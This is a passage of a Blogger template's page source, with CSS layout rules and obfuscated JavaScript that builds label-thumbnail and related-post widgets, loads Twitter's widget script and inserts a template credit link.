 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 